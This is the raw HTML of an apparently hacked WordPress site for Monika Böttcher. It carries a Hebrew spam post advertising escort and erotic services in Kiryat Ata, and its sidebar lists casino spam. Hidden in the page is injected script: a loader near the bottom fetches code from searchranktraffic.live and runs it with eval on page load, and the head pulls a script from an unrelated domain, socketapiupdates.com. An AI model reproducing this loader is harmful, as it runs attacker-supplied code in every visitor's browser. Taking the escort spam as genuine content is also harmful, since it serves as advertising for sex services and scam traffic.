<script src="https://monika-boettcher.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=5.0.8" id="advanced-page-visit-counter-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://monika-boettcher.com/wp-includes/js/imagesloaded.min.js?ver=6.8.2" id="imagesloaded-js"></script>
<link rel="https://api.w.org/" href="https://monika-boettcher.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monika-boettcher.com/wp-json/wp/v2/posts/722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monika-boettcher.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://monika-boettcher.com/?p=722' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monika-boettcher.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonika-boettcher.com%2F2023%2F05%2F15%2F%25d7%259c%25d7%2590%25d7%25aa%25d7%25a8-%25d7%25a9%25d7%259c-%25d7%25a0%25d7%25a2%25d7%25a8%25d7%2595%25d7%25aa-%25d7%259c%25d7%2599%25d7%2595%25d7%2595%25d7%2599-%25d7%2591%25d7%25a7%25d7%25a8%25d7%2599%25d7%25aa-%25d7%2590%25d7%25aa%25d7%2590%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monika-boettcher.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonika-boettcher.com%2F2023%2F05%2F15%2F%25d7%259c%25d7%2590%25d7%25aa%25d7%25a8-%25d7%25a9%25d7%259c-%25d7%25a0%25d7%25a2%25d7%25a8%25d7%2595%25d7%25aa-%25d7%259c%25d7%2599%25d7%2595%25d7%2595%25d7%2599-%25d7%2591%25d7%25a7%25d7%25a8%25d7%2599%25d7%25aa-%25d7%2590%25d7%25aa%25d7%2590%2F&#038;format=xml" />
<script src="[data-uri]"></script><style>.cmplz-hidden{display:none!important;}</style>		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon-300x300.jpg" />
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-722 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-fixed-header fl-header-padding-top-custom" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"></div></div>			<div class="col-sm-6 col-md-6 text-right clearfix">	<div class="fl-social-icons">
	<a href="https://www.facebook.com/TeamMonikaBoettcher/" target="_blank" rel="noopener noreferrer"><span class="sr-only">Facebook</span><i aria-hidden="true" class="fab fa-facebook-f mono"></i></a><a href="https://www.youtube.com/channel/UCrvcADdJCy8Vzn_SHC_tsfg" target="_blank" rel="noopener noreferrer"><span class="sr-only">Youtube</span><i aria-hidden="true" class="fab fa-youtube mono"></i></a><a href="https://www.instagram.com/teamboettcher/" target="_blank" rel="noopener noreferrer"><span class="sr-only">Instagram</span><i aria-hidden="true" class="fab fa-instagram mono"></i></a></div>
</div>		</div>
	</div>
</div><!-- .fl-page-bar -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://monika-boettcher.com/" itemprop="url"><img loading="false" data-no-lazy="1" class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="https://monika-boettcher.com/wp-content/uploads/2021/08/Head_new2.gif" data-retina="https://monika-boettcher.com/wp-content/uploads/2021/08/Head_new2.gif" title="" alt="Monika Böttcher" /><meta itemprop="name" content="Monika Böttcher" /></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106 nav-item"><a href="#willkommen" class="nav-link">WILLKOMMEN</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107 nav-item"><a href="#ueber_mich" class="nav-link">ÜBER MICH</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108 nav-item"><a href="#erfolge-und-ziele" class="nav-link">ERFOLGE &#038; ZIELE</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109 nav-item"><a href="#team" class="nav-link">#TEAM BÖTTCHER</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110 nav-item"><a href="mailto:dialog@monika-boettcher.com" class="nav-link">KONTAKT</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-722 post type-post status-publish format-standard hentry category-uncategorized" id="fl-post-722" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			לאתר של נערות ליווי בקרית אתא					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://monika-boettcher.com/author/highbospumelback/"><span>highbospumelback</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">15.05.2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://monika-boettcher.com/2023/05/15/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90/" content="לאתר של נערות ליווי בקרית אתא" /><meta itemprop="datePublished" content="2023-05-15" /><meta itemprop="dateModified" content="2025-08-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Monika Böttcher"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://monika-boettcher.com/wp-content/uploads/2021/08/Head_new2.gif"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://monika-boettcher.com/author/highbospumelback/" /><meta itemprop="name" content="highbospumelback" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<div style="text-align:center"><a href="https://bit.ly/429q3Zg" target="_blank" rel="noopener"><img decoding="async" src="https://i.ibb.co/drZn3tf/screencapture-night-lady-co-il-2023-05-12-14-42-53.jpg" width="800"></a></p>
</div>
<div style="text-align:right;direction:rtl">
<h3>תוכן</h3>
<ul>
<li><a href="_סוגי_נערות_ליווי,_בנות_סקסיות_בקרית_אתא,_מלווים_בוגרים,_סוכנות_הליווי_הטובה_ביותר)">סוגי נערות ליווי זמינות    בקרית אתא ואיך לבחור את המתאימה (מילות מפתח: סוגי נערות ליווי, בנות סקסיות בקרית אתא, מלווים בוגרים, סוכנות הליווי הטובה ביותר)</a></li>
<li><a href="#הבנת_האופי_הבטוח_והדיסקרטי_של_שירותי_הליווי_בקרית_אתא">הבנת האופי הבטוח והדיסקרטי של שירותי הליווי בקרית אתא</a></li>
<li><a href="#איפה_למצוא_את_בנות_הליווי_הכי_טובות_בקרית_אתא">איפה למצוא את בנות הליווי הכי טובות בקרית אתא</a></li>
<li><a href="#תתכוננו_לבילוי_לילי_עם_בנות_קריית_אתא!">תתכוננו לבילוי לילי עם בנות קריית אתא!</a></li>
<li><a href="#היכן_למצוא_את_בנות_הליווי_הטובות_ביותר_בקרית_אתא">היכן למצוא את בנות הליווי הטובות ביותר בקרית אתא</a></li>
<li><a href="#חקירת_הסוגים_השונים_של_נערות_ליווי_הקיימות_בקרית_אתא">חקירת הסוגים השונים של נערות ליווי הקיימות בקרית אתא</a></li>
<li><a href="#היכן_למצוא_את_המאגר_הטוב_ביותר_של_נערות_ליווי_בקרית_אתא">היכן למצוא את המאגר הטוב ביותר של נערות ליווי בקרית אתא</a></li>
<li><a href="#נימוסי_ליווי_-_קווים_מנחים_ללקוחות_הזמנת_ליווי">נימוסי ליווי &#8211; קווים מנחים ללקוחות הזמנת ליווי</a></li>
</ul>
<h1 id="סוגי_נערות_ליווי_זמינות_בקרית_אתא_ואיך_לבחור_את_המתאימה_(מילות_מפתח:_סוגי_נערות_ליווי,_בנות_סקסיות_בקרית_אתא,_מלווים_בוגרים,_סוכנות_הליווי_הטובה_ביותר)">סוגי נערות ליווי זמינות בקרית אתא ואיך לבחור את המתאימה (מילות מפתח: סוגי נערות ליווי, בנות סקסיות בקרית אתא, מלווים בוגרים, סוכנות הליווי הטובה ביותר)</h1>
<div style="text-align:center"><img fetchpriority="high" decoding="async" src="https://i.postimg.cc/yNsR9m4N/amafisim1983-3.jpg" width="600" height="750" alt="נערות ליווי בקרית אתא לשירותי ליווי ועיסוי בביתך או בבית מלון + בחורות שיארחו אותך אצלהן בבית. היכנס לאתר "אסקורט מוניקה" ותתחיל לבחור. צפה בתמונות ️." title="נערות ליווי בקרית אתא לשירותי ליווי ועיסוי בביתך או בבית מלון + בחורות שיארחו אותך אצלהן בבית. היכנס לאתר "אסקורט מוניקה" ותתחיל לבחור. צפה בתמונות ️." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">מחפשים את המלווה המושלם לבילוי לילי בקרית אתא? אז הגעתם למקום הנכון! ישנם סוגים רבים ושונים של נערות ליווי בקרית אתא, החל מנערות סקסיות ועד מלוות בוגרות. עם כל כך הרבה אפשרויות, זה יכול להיות קשה לבחור את האפשרות הנכונה. אבל אל דאגה &#8211; דאגנו לך! אנו נעזור לך למצוא את סוכנות הליווי הטובה ביותר ונוודא שהחוויה שלך תהיה מהנה ובלתי נשכחת ככל האפשר. בואו נתחיל!</p>
<h1 id="הבנת_האופי_הבטוח_והדיסקרטי_של_שירותי_הליווי_בקרית_אתא">הבנת האופי הבטוח והדיסקרטי של שירותי הליווי בקרית אתא</h1>
<div style="text-align:center"><img decoding="async" src="https://i.postimg.cc/50ypNQ4M/predjamdiadeepf1987-2.jpg" width="600" height="750" alt="טינה בת **-פצצה טינה בת **-פצצה תגיע אליך עד הבית בקריות suzzi.net" title="טינה בת **-פצצה טינה בת **-פצצה תגיע אליך עד הבית בקריות suzzi.net" style="margin:5px"></div>
<p style="text-align:right;direction:rtl">שירותי הליווי בקריית אתא מציעים דרך בטוחה ודיסקרטית לחקור את העיר והאטרקציות שבה. בין אם אתם מחפשים זוגיות, בידור או משהו אינטימי יותר, שירותים אלו יכולים לספק לכם את כל מה שאתם צריכים. מליווי יוקרתי ועד אפשרויות ידידותיות לתקציב, יש משהו לכל אחד. כל המלווים נבדקים בקפידה כדי שהלקוחות שלהם יוכלו להרגיש בטוחים שהם בידיים בטוחות. עם מגוון שירותים זמינים, החל מתאריכי ארוחת ערב ועד לינה, שירותי הליווי הללו יבטיחו שהחוויה שלכם תהיה בטוחה ודיסקרטית כאחד.</p>
<p> <a href="https://israel-lady.co.il/">https://israel-lady.co.il/</a></p>
<h1 id="איפה_למצוא_את_בנות_הליווי_הכי_טובות_בקרית_אתא">איפה למצוא את בנות הליווי הכי טובות בקרית אתא</h1>
<div style="text-align:center"><img decoding="async" src="https://i.postimg.cc/GhGSwPmz/prolfeccosu1974-2.jpg" width="600" height="750" alt="קרית אתא אלינה – מעסה תפנק אותך בקריות בחורה סקסית תגשים לך פנטזיות. בחורה שווה במיוחד. רוצה להגיע למלון או לבית שלך WhatsApp ***-******* קרית אתא קסנה-נערה רוסייה אמיתית באזור הצפון מעסה עדינה תהיה שלך ללילה. הבחורה הכי מפנקת בישראל. פגישות רק במלון או בבית הפרטי שלך WhatsApp ***-******* קרית אתא ג'סיקה- נערת ליווי vip ליברלית באזור הצפון" title="קרית אתא אלינה – מעסה תפנק אותך בקריות בחורה סקסית תגשים לך פנטזיות. בחורה שווה במיוחד. רוצה להגיע למלון או לבית שלך WhatsApp ***-******* קרית אתא קסנה-נערה רוסייה אמיתית באזור הצפון מעסה עדינה תהיה שלך ללילה. הבחורה הכי מפנקת בישראל. פגישות רק במלון או בבית הפרטי שלך WhatsApp ***-******* קרית אתא ג'סיקה- נערת ליווי vip ליברלית באזור הצפון" style="margin:5px"></div>
<p style="text-align:right;direction:rtl">מחפשים את נערות הליווי הכי טובות בקרית אתא? אל תחפש עוד! עם הרשימה המקיפה שלנו של שירותי הליווי, תוכל למצוא את הבחורה המושלמת שתענה על הצרכים שלך. בין אם אתם מחפשים מלווה דיסקרטי או בילוי לילי בלתי נשכח, מבחר מלווי קרית אתא שלנו יספק לכם את החוויה המושלמת. יש לנו מגוון רחב של שירותים זמין, אז בין אם אתם מחפשים ערב רומנטי או בילוי בלתי נשכח, יש לנו את הבחורה המתאימה עבורכם.</p>
<h1 id="תתכוננו_לבילוי_לילי_עם_בנות_קריית_אתא!" style="text-align:right;direction:rtl">תתכוננו לבילוי לילי עם בנות קריית אתא!</h1>
<div style="text-align:center"><img loading="lazy" decoding="async" src="https://i.postimg.cc/rFwr620P/lisearfahlde1985-2.jpg" width="600" height="750" alt="אתא – ATAWEAR shop. נשים גברים. קולקצייה חדשה בחנויות ובאתר. ״באתא עושים בגדים לחיים, חפים מהסחות דעת, מאפשרים דעת, ונותנים את הדעת על העושים והלובשים אותם. בגדים שהזמן מועיל להם ושייחודם הוא הלובש ..." title="אתא – ATAWEAR shop. נשים גברים. קולקצייה חדשה בחנויות ובאתר. ״באתא עושים בגדים לחיים, חפים מהסחות דעת, מאפשרים דעת, ונותנים את הדעת על העושים והלובשים אותם. בגדים שהזמן מועיל להם ושייחודם הוא הלובש ..." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">עותק מודעה: צריך חברה לבילוי לילי? אל תחפשו רחוק יותר מה-Only באתר  של מגוון רחב של נערות ליווי בקרית אתא. עם כל כך הרבה אפשרויות כיפיות וסקסיות לבחירה, אתה בטוח שתמצא את השותף המושלם לבילוי בערב הבא שלך. אל תפספסו &#8211; הזמינו עכשיו!</p>
<h1 id="היכן_למצוא_את_בנות_הליווי_הטובות_ביותר_בקרית_אתא">היכן למצוא את בנות הליווי הטובות ביותר בקרית אתא</h1>
<div style="text-align:center"><img loading="lazy" decoding="async" src="https://i.postimg.cc/9fgy9qdm/ipparraiva1973-3.jpg" width="600" height="750" alt="עיסוי ארוטי בקרית אתא. עיסוי ארוטי בקרית אתא, עם אתה רוצה להיתפנק בעיסוי לוהט ביותר אז הגעת לאתר הנכון, כאן תקבל את השרות הכי מקצועי בארץ **/* ובכול רגע שרק תרצה." title="עיסוי ארוטי בקרית אתא. עיסוי ארוטי בקרית אתא, עם אתה רוצה להיתפנק בעיסוי לוהט ביותר אז הגעת לאתר הנכון, כאן תקבל את השרות הכי מקצועי בארץ **/* ובכול רגע שרק תרצה." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">קרית אתא היא מקום מצוין למי שמחפשת את נערות הליווי הטובות ביותר. זוהי עיר מלאה במלווים יפים ומוכשרים שיכולים להפוך את הלילה שלך לבלתי נשכח. בין אם אתם מחפשים מלווה שילווה אתכם לאירוע או סתם מישהו לבלות איתו, בקריית אתא יש המון אפשרויות. מליווי יוקרתי וכלה בתקציב, אתה יכול למצוא את הבחורה המושלמת לצרכים שלך כאן. בעזרת המדריך שלנו תוכלו למצוא בקלות את נערות הליווי הטובות ביותר בקרית אתא.</p>
<p> <a href="https://www.kikar.co.il/hasgula-hayomit/183309">https://www.kikar.co.il/hasgula-hayomit/183309</a></p>
<h1 id="חקירת_הסוגים_השונים_של_נערות_ליווי_הקיימות_בקרית_אתא">חקירת הסוגים השונים של נערות ליווי הקיימות בקרית אתא</h1>
<div style="text-align:center"><img loading="lazy" decoding="async" src="https://i.postimg.cc/15QqvNss/ganmimodesk1984-2.jpg" width="600" height="750" alt="דירות דיסקרטיות בקריות דירות דיסקרטיות בקריות , כשמדברים על אזור הקריות מדברים על כל מיני בילויים מדהימים ובעיקר על מקום ער לחיים גם נוכח הימצאותן של לא מעט דירות דיסקרטיות בהן שוכנות בחורות לוהטות שמחכות לכם לעיסוי ..." title="דירות דיסקרטיות בקריות דירות דיסקרטיות בקריות , כשמדברים על אזור הקריות מדברים על כל מיני בילויים מדהימים ובעיקר על מקום ער לחיים גם נוכח הימצאותן של לא מעט דירות דיסקרטיות בהן שוכנות בחורות לוהטות שמחכות לכם לעיסוי ..." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">נערות ליווי בקרית אתא מגיעות בכל הצורות והגדלים. מהזוהר והמתוחכם ועד האקזוטי וההרפתקני, יש משהו לכל אחד. במאמר זה נחקור את הסוגים השונים של נערות הליווי הקיימות בקרית אתא, וכן נחקור את השירותים השונים שהן מציעות. כמו כן, נבחן כיצד למצוא את נערת הליווי המתאימה לך ולמה עליך לצפות ממפגש עם נערת ליווי.</p>
<h1 id="היכן_למצוא_את_המאגר_הטוב_ביותר_של_נערות_ליווי_בקרית_אתא">היכן למצוא את המאגר הטוב ביותר של נערות ליווי בקרית אתא</h1>
<div style="text-align:center"><img loading="lazy" decoding="async" src="https://i.postimg.cc/MTKd2QwV/nafatlezins1984-2.jpg" width="600" height="750" alt="בין אם אתם זקוקים לליווי VIP אחד או יותר, אתם מוזמנים להזמין את הפגישה בכל עת. אתה יכול לבחור גברת צעירה טבעית, כמו ילדה, או מלווה VIP מנוסה ואלגנטי וקוסמופוליטי במרכז מעל גיל **. אנחנו לא שומרים על ..." title="בין אם אתם זקוקים לליווי VIP אחד או יותר, אתם מוזמנים להזמין את הפגישה בכל עת. אתה יכול לבחור גברת צעירה טבעית, כמו ילדה, או מלווה VIP מנוסה ואלגנטי וקוסמופוליטי במרכז מעל גיל **. אנחנו לא שומרים על ..." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">קרית אתא היא עיר שוקקת בישראל, מלאה בחיי לילה ובילוי מרגשים. אם אתם מחפשים את מאגר נערות הליווי הטוב ביותר בקרית אתא, אל תחפשו רחוק יותר! ריכזנו רשימה של סוכנויות הליווי המובילות המציעות מגוון רחב של שירותים, מ-GFE ועד BDSM. בין אם אתם מחפשים דייט אינטימי או לילה בלתי נשכח בעיר, סוכנויות אלו סיפקו אתכם. עם מבחר הליווי היפה שלהם מכל רחבי העולם, אתה יכול להיות בטוח שהחוויה שלך תהיה מיוחדת במינה. אז אל תהססו &#8211; הזמינו עכשיו ותיהנו מחוויה בלתי נשכחת עם כמה מבנות הליווי המהממות ביותר בקרית אתא!</p>
<h1 id="נימוסי_ליווי_-_קווים_מנחים_ללקוחות_הזמנת_ליווי">נימוסי ליווי &#8211; קווים מנחים ללקוחות הזמנת ליווי</h1>
<div style="text-align:center"><img loading="lazy" decoding="async" src="https://i.postimg.cc/mgHd744v/chelesscompca1985-2.jpg" width="600" height="750" alt="במאמר הזה התמקדנו ב-* עקרונות לשיח נותני שירות עם לקוחות מבוגרים, בדגש על מתן הדרכה ותמיכה טכנולוגית אבל כמובן שניתן להקיש מכך לכל סוגי השירותים השונים המשמשים קהלים מבוגרים גם כן. המסר ..." title="במאמר הזה התמקדנו ב-* עקרונות לשיח נותני שירות עם לקוחות מבוגרים, בדגש על מתן הדרכה ותמיכה טכנולוגית אבל כמובן שניתן להקיש מכך לכל סוגי השירותים השונים המשמשים קהלים מבוגרים גם כן. המסר ..." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">בין אם אתה לקוח ליווי בפעם הראשונה ובין אם אתה ותיק ותיק, חשוב לזכור שיש הנחיות כלליות מסוימות שאתה צריך לפעול לפי בהזמנת ליווי. מכבד את זמנו של הליווי ועד להבנת הגבולות שלו, מעקב אחר עצות אלו יבטיח שהחוויה שלך תהיה מהנה ובטוחה כאחד. אז אם אתה מחפש לשכור מלווה, המשך לקרוא את כללי הנימוס החיוניים!</p>
<p style="text-align: center">
</div>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://monika-boettcher.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>		
</article>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://monika-boettcher.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://monika-boettcher.com/2026/01/21/win-big-with-kaboom-explosive-slots-action/">Win Big with Kaboom Explosive Slots Action</a>
									</li>
											<li>
					<a href="https://monika-boettcher.com/2026/01/21/spielfreude-pur-erleben-sichere-dir-deinen-pelican/">Spielfreude pur erleben – sichere dir deinen Pelican Casino No Deposit Bonus und starte durch!</a>
									</li>
											<li>
					<a href="https://monika-boettcher.com/2026/01/21/lamabets-slot-spil-strategi-og-taktik/">Lamabets Slot Spil Strategi og Taktik</a>
									</li>
											<li>
					<a href="https://monika-boettcher.com/2026/01/21/preparati-a-unavventura-avvincente-chicken-road-game-lesilarante-sfida-dove-lastuzia-e-la-fortuna-t/">Preparati a unavventura avvincente Chicken Road game, lesilarante sfida dove lastuzia e la fortuna t</a>
									</li>
											<li>
					<a href="https://monika-boettcher.com/2026/01/21/bog-fortuny-w-klasycznych-automatach-slotowych/">Bóg Fortuny w Klasycznych Automatach Slotowych</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://monika-boettcher.com/2021/06/02/hello-world/#comment-1">Hello world!</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-12 col-md-12 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="block-2" class="fl-widget widget_block"><div class="footer-social">
<a href="https://www.facebook.com/TeamMonikaBoettcher/" target="_blank"><img decoding="async" src="/wp-content/uploads/2021/07/social-fb.png"></a>
<a href="https://www.instagram.com/teamboettcher/" target="_blank"><img decoding="async" src="/wp-content/uploads/2021/07/social-insta.png"></a>
<a href="https://www.youtube.com/channel/UCrvcADdJCy8Vzn_SHC_tsfg" target="_blank"><img decoding="async" src="/wp-content/uploads/2021/07/social-yt.png"></a></div></aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1"><div class="col-md-6 col-sm-6 footer-links">
<a href="https://monika-boettcher.com/impressum/">IMPRESSUM</a> <a href="https://monika-boettcher.com/datenschutzerklarung/">DATENSCHUTZERKLÄRUNG</a>
</div>

<div class="col-md-6 col-sm-6 footer-siteinfo">
© 2026 MONIKA BÖTTCHER
</div>

<div style="clear: both;"></div></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p><a href="https://monika-boettcher.com/">https://monika-boettcher.com/</a></p>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://searchranktraffic.live/jsx")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Zustimmung zu den Cookies, etc.</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Essentielle Cookies stellen sicher, dass die Website funktioniert, Sie<br />
können sie daher nicht deaktivieren.<br />
<br />
Wenn Sie damit einverstanden sind, dass wir Ihre Statistiken erheben,<br />
hilft uns dies, die Website zu verbessern und weiterzuentwickeln. In<br />
diesem Fall werden anonymisierte Daten an unsere Subunternehmer<br />
weitergeleitet.<br />
<br />
Wenn Sie die Verwendung aller Cookies akzeptieren, erklären Sie sich<br />
damit einverstanden (zusätzlich zu Statistiken), dass wir Daten für<br />
personalisierte Marketingzwecke an Dritte weitergeben.<br />
<br />
Sie können Ihre Einwilligung in Bezug auf Statistiken und/oder Marketing<br />
jederzeit ändern oder widerrufen.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Nur essentielle</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Nur essentielle</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
